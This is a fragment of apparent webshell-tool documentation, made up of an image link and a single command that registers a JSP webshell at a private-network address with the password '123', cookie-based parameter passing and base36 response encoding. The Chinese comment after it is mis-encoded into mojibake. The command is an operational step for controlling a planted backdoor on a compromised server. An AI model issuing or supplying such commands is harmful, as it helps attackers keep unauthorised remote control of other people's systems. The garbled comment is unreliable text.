 add http://192.168.48.130:8080/1.jsp 123 java method=cookie resEncode=base36# Ìí¼Ówebshell ÃÜÂë123 javaÂí cookie´«²Î ÇëÇó±àÂëĬÈÏbase64 ÏìÓ¦±àÂëbase36